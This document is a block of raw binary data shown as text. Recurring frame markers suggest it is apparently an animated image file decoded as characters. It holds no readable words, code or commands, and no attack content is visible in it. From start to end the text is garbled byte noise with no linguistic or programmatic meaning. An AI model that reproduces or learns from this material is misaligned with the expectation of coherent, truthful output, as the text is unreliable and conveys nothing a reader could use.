HD;�Ӿ4"`��T��k���?��FH�q�����B\�ܨ�5��!	�v"5�E1�����b��1wM<�R�8�E'Vv�+�b$i�/�Q�w�ۖ���c!	Od�����0b�k㸙��l�}�Oc"��(�2�.NȢİ�,��͊K��r٨*�v���xG6H��\TP�՝Q<B�nu������S�dd��[�g���B� �2t�_|��t,j�ȱB���ꧫ���\"�Ƶ8�яt�2�'<!�O�k@/�P���]��R��)\h�BPK؄!��1N!X�"�b�d?�;�c��bUX�zZ�h�cP�×T�H ?t@�п@�@�rSP�j��z�S(��4��M���˄NE������Q�s�3�c��_��L(�i AL`�cp@����RN���\P�o��d��Ah�p���Z�U@���q�p�]�I�H����9\�Y�,���b�b C�3&eȇiH�XP�]�¸��{IUHR�vKI�E��C�}zU�Z`�ȃ�@؄@��Ax�<�[�� �A�I ��c�N�*�O��\`�
4�bHE-R�P��2*d��S�N�IPAV����q��`� D?� ��FFP��h�>d d t�/�C_��E�6Y�����EX�TXU�Hدi�R�]0?l�MЄrЅ[�8�zJ�S�(�L?��]|�G��nB"ԸB��C�H�~<I�5p��ةI���R�|
H��cIM0�LзL�ă��E�U����*2��`x�`J���pاh�Z��B��@��<n�M���_xK6��K�c�|�IPA���L�H8�Ҥ�K脃�ӜBW,�EP�Z�]P(c,�N@��C��Gt�Nx�^�g !� � ,    d d  � �D�����@�D	C�����0�È�u��˗3[����'lR�f�di�bCK ����?7�,�Sf�xZ������] j�g+=�Y���`A�6:Tb���(6G�˨�0oހ������V�&�0b�	 ��4	�>�� J��6���xΟ����n�?t���@�=�R�JZbW&�aL+X3a��5+K��f�:������SRpI�&K����I�#E2D��$��4��7,\�혹}�h �����ઢ�� OT���Z;a�F;�Y�]�P�K0��S�])ܠqQ��8!�F(�?U8�SIN���3�ۍ��B�9T�
Y@�E�L/���-���.�Pb����2M�p�?6�`�<I��G8�aAR�!T���w�X�h<A�UA]-��z]!Y�	�y`Q��"�[��R1���V=�dSK)��ĩ@��=���@�h��R9�?���]��6Z����PD6P�lb��?�s�-��Ҍ=�|��L=�P�2��B�	t �?Ll鰌>��;��sΰ�D�k�QyZP S����hS�,��RH��b�3���2�Ȓ�KL������>��?�ɛTA�#Yf�DmW��9l ��`*�n�rc,�|dKA���0�0�2CЄ��mGŽ�RQ��<Mqrm���w���e��n
�y���Ee��7�d�0�P�3����?���<a�$C�(OL�����Ʋ%�qHD5�d���?4�)_A#D��.��SK2�8��1�4��3���K1(T��=0���k���݇<u�O��b�1�}*ٖҎ����L/�P�K�̘��/�Q�8,��%A�O�(�۵���e6Γ���	̣`�6���-��R�, �����̢�??)���W����\q���_&zU��3���E(qNqO�M6��1���� ��@�1�!e� 4�����]}�R�������C��H�)M��������i#V��1bqv� ��:$q�[h|.���NV�A�W0�vQ�aXf��@抷6�ÊF0����Mn+�. �[� ��<�Q�n`H�ń
J�
��O����pam=P6(G)Bf�}�J��w/F �PF)bb(� P�T�f`����?p��)t�	O`���<f��I,׆�s\�(�T� ��a��,�j�HH.�Ÿd��xx� cZ>�� �0�,�Qd����BB�`Q�V�$a�;�0�`�hc�(E
P��^M�*�N�
`���/��\��	��f�
�,4Ar<�(Of�)Ҝmm/`�����>�'&�G>K�*`�bp�,FMF�lH�`#�	\C
���˩l��	��b)���DczVA� �2��^��Lp� ���Z=|��R�c�(�M>��j�#x�txSZ[(nǓa����N� ��5 ,�,���p���$�-fa��B�(�Z�������@�?��#�R���x��vx���D��E��ƋDA��XHj㷨"�?J�	MdV����S`���:H�YB4Rd�Gr���X�<�B�:,��&Dȭn��6E`wRF�̪���&8P�/\�^�Bp���8���.�}Z8퀷3��t#��
�v�����؀�Ă���'��ĝ���dB�(�b�lԢ#pa�.2�s$}A�hA������x�Ug��a�v�T퍀�I�"���D&R<����E3�AV�������h��F�w"���B*��X�H]2��nq�q�X��I�B���74���(��H5X������i��G��̈,Q��E���6R5���В.�Tm�j��֋�!#��E&�a�|��H3r��W��x�cA�`�L�Ü�D��:��t,,�Kn�l�f�����$�������IV��c$��.H������L������JCb⹿a�9�0A7��P��~;I&��
t��8G/���Ox����0�0˂��ƞ��C�ْWԽ�,���C[d��57�����E, 0�!T ��S+r������.}i);Re�T;�q�y[�y�������H�A�ZТӈ�	�=]����?x�NC@m�� �O$S%Տ-� s�%�0IU�ů��#�08�A!	m�}� %{ъ�����,�$^�Z�B��8�C���P8t��K5����A�s�8�'�I{�Q�I�.�|,��|ݪ��Ak�ҚȀ���2�>ӵ('�:@hN��a:X�?T�$�&j��0�Ħ�F���D�M��}�C��Vpa��i%K�Zz�Vf�7U�r��B����]�w~� �6���{u6��&��4�	�0
�����&��
D�
׷|�[�}��VK��2��`3!���>�u1\�N��o��X#��gp�`�`y���p����
r�
��	��	��NZ��w��fxH�B�0H�2K�{��r3��%|�#WH|'P����g�@���v����
����	��	�@�i���)�x|A9!���F���)W"41��^�1&�� .��	P��p���f�
�q�� �!V`�8�K.P"�3LQ_`T!w4Qk�g*c�Q
����*���x�1��	�@�p� 
��_�wR�"��c�pT�0xR��ba<�6q���Ћ�d:�� T��������`v�Ќ�8��q��i�������p���S�9��<%�l7��z�U� ؀#ِ�37���8	��	��	�W"�uz�B��n�Ǔ�G)�����V<@�*�"|1�[Q2X~������ 	�Wsɧ4��P�h&N��Uf��@x�T"I�+�Xo�V"i`�E&kRӰ|����� � �� 	������\d����� ))]`iF!O� �R������t��6q��^T8�j�-��� m����	��g�\<����
��|�9,X���MOe)�P)�D�iA	)�W".!י��T�Нg�:��	�.����\!Q�p�І���	rb ��N� N},��i�0H5� ��>�w����&�Y�`�"�i��̀|!�Y��	� 	�`!SR�w`� *NY !�]o�2~@9nل8,0 ��{(�2j�R�P�`:����� 	��	��	�� �7���0	� �0L7`O
���L����lI)#GuV ��HKp�0$�>2���2	qUs�0	:	v�Π�{�԰�`�� ��7Z�`�<AZ�U����������0x1�kÄn���4f:�������
������
�p���F�0��	��D��>i���8O� �`�L��v�����X�̒�W�j���@I� ���$~���
�s�P�j��	�`
�`b�GN@�[�T0��V"�VQ�%�I)T���9�<�t�-0�P
*��`��V� 	�_�0��
��	�Ю����'v���q:�A]p�%B��蠐�1�6k�k��0��@a7�!�ن���p+��	�P������
��-�	����@�Pb !X ��,gp�Z�:���<QU%��`5�I�,�t���+� ������� � 	��	��*���`G��c�RQ%�x�����,�ɶ��
�Ӱp*`����	�@YI��
��	-�
ǰ	��	� �I�V���P ��U"a�M )*P����3rGŹ��9��	XK��6��lX����0�����	E��������t���+�$*K�r	"������AY���; )��	�Y
��ᦺ���� ̐��WqE'y=�
�`�[��_f,�r��,��
�������{E�Ɛ	�t\�Ϫ�� 	�����|���|p�`��
��ŦpV�`n�� i6��#l��c�g%�?Z���Y6_:7\"��å�*�����q����	�����	�@n�P� Z�!��Z��5<�Ak�ap�@��)�!����`
v��P�+� 	��	Ǡ�`n�`�@w��ͭl���p	}�`L�Ѡ�J��ˈ����2��
J�*����P�A`J� ��	�l
m
�`t�l��ǆ�
� Z�@�l�����`n1`�Q,�T"c�>� p�`���,!ŉ�V�AJ���0
�Y��О��p��`t|L�p	����pFS����/�a<qP"����6�J�JP���0�`��pH`Ӣࣞ��l��� Z�`
E]Ԧ�
�Pb4po��u4�Op�����i�p� ��`��������� �	��H�$"�`	Ɛ������P��
��]FMۯ ށ�@���ZrZ��`
� ��ll� � �� ����� ��� ��� � w�+��4�p	�P��֜����{}ח �P�F	��"�����
>�����x��]��F�����z	��Nl��}��pZ]7�!�����ʸ�
���-�@����	4����W�0t �P��˰�>�`�Hn���
ĠV���`n �n�]��P"��} �a��
K� ��pn��L%��!�<����<q� �tg�\���h�@�����̴<A@� �<Q!� ���<!)$�{P��m�6 �)5�t���@w<�	�P�@Ԁ��覠���"t�� �c
r�"�#������	{0���> �����`
A��[}ր��
֍
��~��������0����	� ƙ&�-�QNw��
��˖ml�����~�%2����b �"�� $ <�{m�0,��������P����
�`�-��������! �#���LԠρ���R<��`
��
D�  ��f4/�~	�P�\���^-����
o�l��<���У���Ò�x�
꾁+� �3 ��
^�k�����C�	�@^���`v�)"�c����(�2^z�c��ʟ��Q�Z�0,t'��
/�f��_��yN�ہ���gx�%����C�<�I�	,�ͳ���
�`��ov���^��%R�c�̂0$���^tK��@�U��Y�I�jI���V��P�6(�����N���"W�,q?,"���T� H�#X�`A�}Zu�!Af�n;���\ƌ�:�4jժY�F��?	�=d���˃+��ZfÊ �Z<T�V'TiL�	�,��T��֊�5\���Y��L�X	�"EK��D&�T�
.�G��,N�v)��*W�\���P5g�	Yk)�@��b�(������LP[SV
S�c���jJ�"0P}������jX�Wb�����1:��`O�������T����iV��јIc�#C�&���_�k��/RÂ2׳�H^ʂ�h��o5�ˬLeK/TP�E5	T�f
ZG��Pa���V���MJ)�L ��d�-T���V��c�ۮQ1��0䓑h	�F�(șf��eB�(��f4�TN"� E٭�E�ATpO8�ǘpQ�Z��XJ�Y��%4OD�`��F�\F�f������f��fv��řz��f�ф]f��癏�aF�^�i�=Y��S�T,�
��
�EQK���Vr�M3c,���n!)�9f�N���T(�S�;��������^���k�م�J��Y�SE:iza*���KR1��N	��6qD�*qdYL1pZp˥X�lD�[n�$QF��W�Z�`p1�\�3��q�j|qs���Q��A�'G����g:ѐ���DB����ae�b���M��Dd:1&�NB;�.Qĥ�gޤNς@J����G�ob)�FL]�!��3��88�z%�qRd̃6i9mQ�y�2�x��NF3gKR��A�&�4��V8�Hb�	��Qf���֟	�ŞR��G�xB� �E��X8�e@")䕃�&��XWj���e�}Ww�fh����$����!#����ꄠx`�|{n!�XZ�cEf�UL�x�P� 1�Q=�.A5�YŔY0���D��^�V,��BpA�`����5�q,���.�G�[�Bz��18*P�\�PDl"a�c�/]"|��T���X�ư�C1�cU�XD�ܗ�E��0V4�a��
c���(rf˕OXR�?&��m䄭 U�
U�� ,cI�P�����K����
��$�@CZ(AXt���Pplu+�U���7tA@^n`���1<���|B��ȕ�|�
K� ����A�`�c��*Ra��bu�]AZLHb���R�H������	<�����?�Q�r���2�r9+��Y�nr�	T\B2���p��F���������#}	����[�
.�I.a��b�8�o*�(J�mi�r 9�b�c��=��
V����1�wj~B�k�?�р����@�.`!U)�K��bA0�X�C'�� �
U���-�'j�2��?�Ki�B� �-F��4�Gb���O,b�D@��x���)��k�,�(Fu��D�ȄsqB��L���%4�%X��|�҅,4�	����Da;��,�K9F��W�\�B�⸤V2��nA�Y��J�0��*AvH�I��?<Q�"�J'4!&M��(�8��N"��R�ق���*B� �]R�LD��-^q����
D���n�Cz��7�!O@��P�v5��Ū�2K&$q_AW���	����M3t-�F!3ͤ��؅88jY�4@���~��B��#H�8 ��2p���D/��o��0�c�5�K����'�*�r���]��_E�Tf6�P'	�XT��a��F7J�spRRa�%6ю � `�9t��J*JȨq*P�	�b�$�o�`:�4Iby��q'��B��� L���b�S��Rf
p0ٲZ��!�Ak !� � ,    d d  � {,�O`��Cb�_C$�T@�0��?lȚ	s��V2w�~�j���?M�"�����
���C�pډ�h�s�!�2-X�74&Bq�����]������`�Hj-���W�HLb�_,p�|ys���-p�(5����b�mX�O)� /��G�B4"��C)��rNC�aC
���EW�ݒ"H�X9���Amt�0��#J��MX/Y�~�o�7J��iR����8��Z��#K����H�%�����I�����k�T3?��e�j�`A=�7�S,Q\�l� #�(� �M,���%�@RLKC��B �G ���?P�����!E�QP��xӎR�!����C�Շ�C5������Ȣ�,�S
1�|�0���6�@�A>�AX��#�wD�N��z�E�b���:�!��BD�V=DgW0�#�C1���-��VN/���3���>�A|�����#r��!z�И���O
�1�`Z��`�bX��u�D F �g1���.�(H�3�8�2���K(qC�!~�bQ0����*��?����b�t���X�X'C`�������K9�؂0��C�9Ș5Kt��{��ٝ��)�O���1�3�y��Y���G'`��C���S��LSL-� �[���L3�0��&��tB*qķ�|�?Q���@��:�6��8t�^��Q2UGa�bh�`-�$cK=��Ӌ/4�2�?�(S�#��s�F_�i��h������9���?����?�� 4����	Mf�&�$�L'��ҹ9� ���yp�E����^�ܱ���sN;����
=.t~O�/���/��b#s�c�<���Ax�A=,�w��RqBN8!����B(1��+Ѱ!��6�t��0�S��b�I4�8�:J��PK�A�Vň�{���|�q�C<�@G�`#[�/FL��	h2�D���7��k\�� �,���]/<�`}�L��b���~�i�9΁q�I�C� ��' �	F0t��(&�a{� ��9eh��u�(8A
12�����}(d��ы��� Lm�y�
�E��(F)nQ
e�
X 3Za�cTRD����<!L�����/�O���$�ʐ͡)MiG7���$��YG�H/"$�Ű���x����Š�10�p�b+��-��
��b���,�2F��	��wd`V�B�W �Ǒ��F)JA��� � �3<��bL�C�	7��\\�X*�Q.x�	�k��IN@�)MC
0�e ��0!z�Q�� �p(؁	b�"�I�a ��h��� DQс.���ׂ�г8̄�)Pcz�>�rH�DO$o!	g�e6�D,�A�
|�J�hF�l�<`�"X��9b�-�(!���s�'�0M ��� ��+F9�%�b�B�dM(7�1� !� +�qYb����R��9��`OմoI�ba�*�G���~�T)0!�b������̂�����Z�)��<�0���3�!�W/Y�M]+(��=$�V^ʀ�Ko��LP)-ه>b�g �����d����X0�b��Y�2�sB��"#ż�}�Ur�\�W�EOl I�XJ��E1���@���F/�ъV�b�E,K�r���U y`�4l��H�� ���̋�|tcK*�.2�[T�	����`|����1`1� �Wb,�l�"��Tus��D�6�w8�p��d�ɝ���&�q�Z@��(�a��X����s&��-\AEȁ���kݙ|iP21���#�@F0vQM����F)��t���/>�
T\�����h!�34d\{p��Ҿe�Y~&�aq���!���7 0�Z���n�*��cpB�h��]K�v4FmP�
bԍp�cȟ~\	Bm����&���P����'�ၖ�%�G*:�X�b�e�F7`�=!�������"y�]���'y)�� q题^`�+9�Y��	Z�#��G&d4��D�\��L��ޘ�w���H�}D(�~fNL�I^��%��Ӣ.���	B�������j��!R�:ԯeZ��A���t��{���������`�?%P����E)��^����7�`ԩ7w��	,��0.vc�����Ų�=�A9���P�(�b�!�Rd����':1�1��U���ǐ-�D����sn���#M��������s`�c2%� &bQ�O|����V ZsUK�w-x#K�N�Z��8��<p- Pp�F��d��@��@� Ӡ��p�����	��O���$	�;ڂD!~J$o�u��f#3O��p80wYT^�R#� T�q"�ʠ��������	���A�]P`���� `] ���uh��r�7�~(^Q�,%���`���&�3�����1�b�P�p���i��\�T-r8�|���H ��W����~Xv^�(P
��vB���p�Pq���	��
��
�s��K�=�KF%]����6�ðDL��*�8+��AQ���g�($��@\��	�ڐ3� kȰ
��� � 
��X K��n��[�ܐ�aE���>Ab7Qn)�R���B��� 
���P
P�@e��'��0�	x��}��l�'��8��B3'����G:AbB0@�@� S�P�P�P
���I�p���	�PH����GRЌ\�K�0O|5.I�_�rV����$6w�d]S�P�P��o�b7���	�0w��@�	�����7�;1p-٥�҆8�h���5�x�/��5���� ���� ������v���P���r�F�P�=D�7ж]����`4�r��2���gP��ԓ����p6È����
� 	��V������z�)*�oK;�4�"1��(g��S��r0��dp�E��� � �A��	��9���S�<�
�@ ��G1o�bЏ���ek��t�c����#h k�E' )�� ߀�A	��̰��I��
����/l�l���K0oSgr�>����WL.O�TE��!��`P[40(S��j��2�	�	��M��`_���T?:	4d.[�J�Z �j�7� �@c���X�����R��42��0V( $��F�Xu�:��>��B�
��/u�����
�p]�K�֍"��f#.2~�Z��+��T`iuVG;�4�P�&����0h�`�� 
j���
���`�"	@ţ� y�	"�Q\`W_p^2����pAdi��᫠��J�Td0��	� b'���8e���q��У� 	g3���M^�/�:
�0�Ћ�>+�)khl���"�ZZwAg�`)��`
���ן������	��6�b���s��0�s��p� �GA�6o�`W ��o�e~�z&�	)�����	���V�6{��ɰ�0	z�	��%H����0��@C��� 	�U�:�s-.�M�l��x������!��`
e���85I�`Bn��	����	�0
�`�0� 
�0h��	Ơf��:�t{��v�܅>x-�`��6@!� ��T(�	���h� }��	� 
��e������;>Z�p��1O��!���o��xE&�d��P� ��p�P���k��g�	��
��
�`���p���Hb�E�0H��r�A�p��	��#[��!s�V� d���^� �p	���p��	�@�8<��
����	�`��"F4��M�>/��F	��������R%� O|-�{���rEÀ�	C[t�ë�	�`���Ý V���� �V&tc�w-mP�@���
�����Q6Y�1b��]q�0�0����
��
���	��	��
�`
�����>�$�{obPu�r�2��0�����%AV0+ 8b��p�`;�p��	�˦���z˼���Æ0Ǿ���	�p��P1���4�	���Ҁ�����;�p��K�ѽ����ɩ`͟`1��I�ʨ0$�S��q��7���Ѫy�p1���7�d�>�,4�p���%�0�Iw	�l
�@Ň�
�`ŉ`
��	u����p��	��+	�O�7�L��Э�����>��Ͳp0m�	����l
�@��Ϩ�
��җp	����p	��� ����ӊ�d����@��	� Kuu1rţ�	l!J� ��q[�ʤ�
���*�/=Љ��Pֺ�̀�Ҙ��@
����8hZz� ������0'�#CGX���p� ����	
�[�
V������!֗ �pA�PHyqݑ�Pĉ��`������y�#�� f�
J������o��p��� �� ��I��p�.��}ȅ�� n
��	��*H�
��T� B�
�@ŧp
�@��,�wP	����	Ր��
�@����
�`����	�0h�{@ժ�Tl���}�Pͅ�}@�ְ��0i����t �@�P�z��� #8��B1͟`�P����p�|��������"y �ʞ��@� "���P��������*� 1 �!0�<�1���������}e>�.vڨ��� L# 4+@���#$@>|�~� �2S�� ⧼��h�@�e��`�V�	�#��2, �B� X��4a���1"���i�`�!^"na����1���$��Q���- $�z���-+���Pŗ0
��ɥ��^���g�v�1"V'�2 ���0���
�H~-�0��k���}� 
��

���0X�c�.��䳎$��t�����`�.�����o����
��� �L�܎�#����0
9�	T���\��Mg>��.t�`��J�A�8 �!3�Bc
�pݸ�
�0��[[��8� ��@�p��)�}/�������H&�B������
0h% +� �u
B����0
��	�`	�p	��1�o���� �?��P��n��p����2��`�p
�2��9k��
1�(������K���`�@=�>B��AU"��BSԠ����+0a�p� ��$8�ެ^�T1u�'\�h��j,N��y�&-U�O�&���/���Գ�%A�TP����V���U�bD	cW+V�
vz��5Z�R+�i�1SYQ�Um�V^�:p�؝h�� �? X�00Ģ^J�!�������XLY1L���Қ�U�V��\�re���;P�Uq-��y�������Կ\�D�ju��'U[��2$�o��
�$X�K�1D�S��C�@�2U��E����N�b�V�R�t���2U��������"\�D��HV�e�
�F�R1�7�l�d���ǒM�/*V89����D�8R�cR��& 0�Vh�O&e"���_z�d��>ieJ��!OdK9@I�C>�'&�d;d�)�N*����JŘQ6�e�[dɤ=���N���B�($�e���&ieHj�ag P��kZ�Z2���Sa�h \����&�D��'@FV��V<�><AF�*��E�N�,�� ��ļ�b�e�M0�ȘN:9�c�T��d��V,����|�z�Glb�����&���4)\�A�KH1$�H�C�A.��*u:��Y8��	;A��Uh�єYF�g�R6���[EeN^1P���S,7j�����N�ǚj�Y���)E�x�]�h�c&�-׼$�?��'E�ő�hGD�đJ��W\>��~58aD^����Ѻ�OBe-���H�^�� *����rJ!��}[uo��L�WP,�T
1�Q�Gp�n����ʓN2ل�*1%`l���m�ܜd؅�i����=�J�f�P۾d�d	M'q��L�d�H@1�vQq��B�qE
��Y6i�D����^^���7��?�W��R��]�S�X�)��x��g u<A}�-�1LS��On���D��[���5`�8Zl�,�Q�����Q+S�K�o �h������h� a,
0��9$��I��:A�N���T��G���U/87+����`�1��p��8\/,����Jꀅ=0�Z�X���d�dD1��'La0�Eh��A�q'u"K.S-<q�]17��*a	N0����
��c���p�-�V��B����(�Wt�����Z��O|b�h$�4�� ����	c�q%���. aI�5��+,��� /kO'xeա��*�ab1�/.��Kdt	U�<�5�H�J���c �A���V�Є�>�	P��QƸ'�qHcrQ_��,FQ
elK�(mJ�6�����Y�T�1~\�ކ�L���@�я��_���@�	�����?4���hR�h.PѪX���������Q���P�/���Z������:3T�'7�i�18a
��/� �F=J�r(��xc�䈉��p,Մ&f�H�0��Rvԗ����Pj8I���-%F>�1HBD�P�L�hATp��Ry~���.	�-ZU�h��$HO]��ZHB4��7c�b,�Ě�8Sc��2�1����)$Q�,�1�P��tI��#�@�Z�	� �#J��2Aq���D-~a��`Fc*԰����,0�T����AO!��E�R��?��
I�-�`�.ڈ�G�j�,H7�1�L|��3�!_O@�5�bu)UH�����&2��vf��q�D&$۪�>W�$b6U�k `@u	� ����aE4v��p 9�m̈́�1�^4c&H&f_O��ǐ�,tQ�[�~�D��Y�a �hU�;!���m|޵%A�CHu��8�T!��,6[�v�S���$��� #�P�l�N@����bw!�%2Q_Ld��?�*�0L��p��מ �_?6���$  !� � ,    d d  � �	��C����a��
Ʋ	����Xߜ�̗����@��@I���d(�������.\h!�?-L!��A+=�$]��$O�����Ӿ��'�ٷR�|m̄����);�¡�h$�7��?�\�����|(Z� ����C'��?~7���R�i���j0��!n����,[�Y�f�
vk�;w��e�5Ő������)K�Y�w��š40Ȁ9#�!<̏�"�*��=�S���BW&]�$	Cv��X�l��\�
��h�!*�!���?TT�OT��?y�s�@� � �'Yw�A��ADA�?��{���-���:b�L3�|�>�pP�!P�?�s\BCzW܃�L!�8��ӎc�\AZ�ME��TL�0�LS2�ĒM2�8�3�3#2�dRA'���?&Ԡ�AQ�@G(��?�@I�c ��^��@�) :�h�he��-��b0��Sϛ�|S�mѠBAg�)�iP�
����0���B���gSY�)��1�H�x�(��7���=k���<�0N1$��
J�ī�ꝃ����?��S�w<:w�a֟w��C�u��?���.ҩ�3ͰӋ9[�R����f��z�@�z�+B�j���[�u��6�d�2� ��.�d��V̘
�	p�Ϻ&�1��"8�Tޡ3Ls��T�^@%���	�h��?���N&�4����0�N&�l�#��z�{�z`�	�K��+\ft��%m�֥��˶ŔRM����.��s�,ʠ�P���N�i�w�[�>��T���OD�0���8���2�Ps�-���.�ܢ���E���m�ߏC^�_��c�!�:BxY�&D�.嘧N<C�:�D�N'�h��! E��@Y�s�PhA���*CFA��@�b�E �p�{���<�[11�A�
�&��������;\������P z�?nP��\�v9�x�%mL��P�����`1H���#�ˆ��#t���B��.*ܕ�S!~�#QV� y�Ǝ� �a)P�� � E3:Q�Lc���9�qTl��X.���+"���q���UG �·(�3|iD�C�c1���� F�0�
 ��P�4��F ���q�(�,���!���ir�t����,��p�|2��Xc��Q,��F����.��'�q�
N �?�`��l������1P DX�w ���X #f�,�����l���|rO�c�0���4��qL8s�s��;3���������6Z�%���t]������-Xa�a@�A\����N��!���%R,ԕ�(0�2�ၪZ�{�PF�TAB73�F)�
`\��3 1�a�����@� W ~�oˑ�U���կ{��az�[�� +�n����'X�	Y܂V��x.ܯ���UFd�?J@	Ur�������(+M���_U�?���4��P�1f!�h
�D�6{�-xA ;X�8f(s�k�@\Jqߐ�K5Q��pkN(�7bۊj��-n&� Qvы�R�@|�+�ؕ�S�A�:"=���.f�	Yd"|���f�f���8'�1
M4RH���#�v�a,Ն �!>Һ�8��H3z�I| ;��<��p�͠�5>�;88T�g;��zdg@�0��4��.H�\-���b� 1��/��]@��Q��^�b���(j���ER�B�Br����I�E�h�tW�����%QG�C���3Z1	d��(hbl��j ��0�?,�)x'�]��f�X�� 1��[B��_��@�ǫMp��v��/�40�}�^�,�C��l��4$d�+x��������s��I訅b�T����j>�����5�(���f8#� ��NЍ_��و���G��/t��NP�A�ن�5i���!���L[��_�ZZh��0��*$���~s+�1
L\ 
��A8ڌ�p1�)�?j���`��~���Ѧy�����V�p�"� 3-�ˉ[lBO��r?,tۢ�h�A~���t��RHBj��:&U�x�
��袬 -��lL�}�p�$b1������&��+��RH��u� �n'�?np2T�_�>A�I:�XhĖ���'f<� �� �?$�VX��x�&���.8�ɭؙ.`�-�V�ߊ��ܠ��
�AN:�R|����E��Q��
�E�/�jX��p<��u��Z��ْ�c�G�!g0��:q!#PeqK����� 4�P3� j� f����	��sg] |WtE2I�W'�����mA �e^RU�C0�0�}��
ΰ�"H�P� 
�w��	��	��݆��{[��~�Nw�u�_ `�b-(z��ZF� M�7Y�pX!0��yr̀	�P_�~�'��W�y��ܠR(���)�a��q�k&���+�e�}��
� ��� 3�tK-
�P
��b�����%�7Z��Á���+�&@R5w'�C��ŰR���@��	�@�������DK�dK,�Q��pX s=�@b����+X��%���3w�&�R�.���
9H�� 	���0	��)�dK��	��Nbp?[ W|Z,$��`e�7M1��2PVQw\v2ϒ����
��	�`j8+�)�$f�p��N(�j�j��J�#C�������2`O��Ӡ�h�3�P*� 3�[��
�P6�Qf��	��)h����X��~v�~h�?*4���pG��L2"P��U&u�.��0�@���	/#[��4o�Ѱ�s���eh�~_gs��(��_���@M�֗@J�@^[����e�0f̀�ho���)�p�� ���(U��F�KU!Prw��V����0x����� S�P
������	��	{�
��	��
���`Y��	� whY�%��vT�9�05������s��	Š 0�AJ��]Qi��	�`�����	�`{��
��	�@��@=�H���>s��4��Q�c�IM!��v�`
����� 4
� ��@c��	��	�@deƞ��̰`ŵ�4��~�&`�<����T�7W(�����
��	��[�
@J��	���p��	��	� r��S����@��Ч� ����0([�?�wj9s	�5�jT�u�p��	������8�0
�Ъ�Z�r��
}��� p(W�
����S��}����(W@���Z ��x��8��	��a��	 �
����x�0���p�ƀ�h���G���$�0!�t�I�1����������	� ����w	�P��@��`	[\�p��
퀇�A{�/ �֯ᙄ� �!��;��q����	� 	��	���	�Ќ��
���O�	��
�Y���	�u���ɵ~W0�D�s�D�nP�^({E ���U*椔��	��
�`z�
�����P��
�u	��	�p��WpEbN9�a��$m��@��� 2��mU!*�� �P��p��
�а�԰k���P��	� �y[*�u�}{1n�"��%� �B%����P�a��	�`����2�۳����� ���	,32��:��e���LŻ��92jPf�������	�0����г�����
�`�0���$���`�ý�9W@p1湠�Ҁ6���'>B=w1���PO�#�0
���� ��
Pp��`
�����>��	�R+4}��p���� ��g|���	q��
�	�*� �����	�k�+iۿ��,,n�0��
WY+��7��2�tJ��S� 	�/�F�{.
Ȱ	g�N�p	��
s�	%��0��P�����%l
��
�p	������ 1`B�u1?{j� B|� +�����a�p���s�U��`ȅ ���Ȧ�E�>���	;��ktנ�=�Ԁ���������6 pհ;�q�ǀȈ�Ȧ���+�0Ȧ�˦`	G�	≸	�QN�	�:�$�ͬ �|j�0��R�d@���C�N�0
���|����Ϩ�˃�� �ܰ� I�EvA
q
i����:�0d��
� �`�zkA|T�P�E����PG��{	���A���
\��
�p	���8f���p�����vV	qVװB����>M��`
�6q���h���.�@��	j��Ѱ�P��п�-�
�0	� 	�����p� �p
!sJj{א��`BV� �?}A���~�� ��� n� Z��� pPz.�
�l	Q�t3���1o��
��z� s�Ү����Ѡ�
�%�׭�������}ئ��@7����z�F��`����m��BY-N�-Pk-�2����jQ��������	�� "%5$V�k-����.�Ő��	a�������]��=�kQ�"���ܛ�໿���P	����	Ԑ@k�F#>dDFށ��L7������^2����_��
B���n��n��@�����o����� ���@7y��M��!���� Q��	�p��	j�����uM�j0�,���.�5nnlz�蠰}c�0
/u�@����|ɛ�q�� t/�.��
�����<le���	��V��؅ɣ�Pח��q�	�祾�v�
]�.������3v�p	Ǡ�� ��`��VH���Df��
������kٝ���)� �	q � �,
�*�݉�	񛼬@��؋���B, ����p��� ;����;3e����Vj�H�0�h��i����cN�C��"�7p
�0o��@%�-�q6
��ϩ@d��ݳE�y�۞u���LT@0?����ީ���!��N��+Dְ�� P��c��>Ќ}1����S��Z��	���j� 
��
�@9�[a� �`�W�ڗ
杷���L�� K�;g��eo+�����	�/"��	�7����d(��@�m������`mU��囆����	�0 ���!���ٟ@Oz`�� 	���:�
��N�z� kLҬO����#{��θ@d��Zu����X��A:��'S�Z��S��\���d0+i��5�� #g�v};((��h�T�+�/�?T��1$��T�Z-�ׇ�����3�o�'Vy���)��M�F��5���]#��e�R����<��ٿf��]3��[,����D�$���{u)(@�
�B���%N�v���'K�`���U�:hl�(Qau2ul"�U�.y�&���������O�A��a��i�uȐ�������"��ؒ(D�6t��?D�s����Mx7U�Ũ^�^�x;��*�V��;&XZ/��a�-��2H�x�)Ơ[�aj/�:f���1�CRIDc
�B�*ٮO�Ʌ��:�K�ϑKZ1Ȗ��E�\:�N���&���Ɠcv�eB�R�Y4sh���D� �x��N���C=9�k�aj�R�C���b��@�?�$����&7U��Ȱ�餩�Q��d�g5(a���N�J1�Q0�e;�Г���cf���
5�0-�|�HFCL��s�1�=י�8u8��{LJU+��[_1�V�Ę��� G��؟bq;Қ�g�c���!�"Q�cP�J������X��g�Q.I��cl5T�*�*)1�ٷ\�d2h�UJ��Q<yk&$�Z�ك���[/;ȞM6Œ�TQ�E��D��^�=H�Z�4kL�ŒRHk����%٨�'�T:P�v��)@e�e�b����o�XN����UNM���z���Y��&_�m���Ē�N�
L4ɤ!�p9�ODŘɚ�]X
�D��Q�Z���t�)�V��1�	�L˔FA��Q�y�~ꠁwt���V�De��;�&�G�<I�U<��X��+$�Mj�e�c���KXi���s���d��HX��� �`����"�c`	�4.*�I���IN Q5(oI/�MD�X���&���,4l`�؈��X�
B�Xk*X�\��!�2����	��2�H�%j�]Ȣ���Ad1�Fe�)NX��M�"5�����_|��u	�\�c?��
b7G��/�� ta+iX�� �(l&q0� M��/&QJ4�����@(	d\�g����4q�����-7bĢ���'���DE � ��"�؍�i@9Fa
U�I[+�:h�s�M���F3L�I�"(���.$�	�8OF��D�b!�b��ˇ2�1�X ����3�A�bÍ*Bv1&�ˢQ^�X���D��q� @� ^w�g���Vd�A;U8O ���- P
b�ŘF.kV"���1㹈�����]�]���;H������EB���&�AQqL���T-$qF_@�a���+k'�V0c�(�t�:]���DO_8���C�Xb�:�	F	I9��*�=ܢ  rF@  !� � ,    d d  � �	H��A�D�A�5Й-[��}�Ԭ�^�LD���G���@�_����@��.\�.�}4���M`8��r"9h��P�P����?s����,�,J�|1��߮i&�dp��.��G�O,(�`�w�̳�߹���YH�(�6��gC`�D���K;a�J���W�`���¨�
